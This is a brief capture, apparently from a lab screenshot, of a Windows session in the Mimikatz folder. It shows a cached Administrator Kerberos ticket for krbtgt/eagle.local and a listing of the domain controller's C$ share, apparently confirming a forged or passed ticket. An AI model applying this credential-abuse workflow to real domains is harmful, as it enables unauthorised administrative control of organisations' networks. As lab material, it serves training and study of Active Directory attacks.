 c:\Mimikatz>klist
Current LogonId is 0:0x8c845a
Cached Tickets: (1)
#0>     Client: Administrator @ eagle.local
        Server: krbtgt/eagle.local @ eagle.local
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 12/20/2024 2:23:31 (local)
        End Time:   12/20/2024 2:31:31 (local)
        Renew Time: 12/20/2024 2:30:31 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
c:\Mimikatz>dir \\dc1\c$
 Volume in drive \\dc1\c$ has no label.
 Volume Serial Number is 2245-F76F
 Directory of \\dc1\c$
15/10/2022  17.30    <DIR>          DFSReports
13/10/2022  22.23    <DIR>          Mimikatz
01/09/2022  20.49    <DIR>          PerfLogs
30/03/2023  10.30    <DIR>          Program Files
01/09/2022  13.02    <DIR>          Program Files (x86)
05/04/2023  12.15    <DIR>          scripts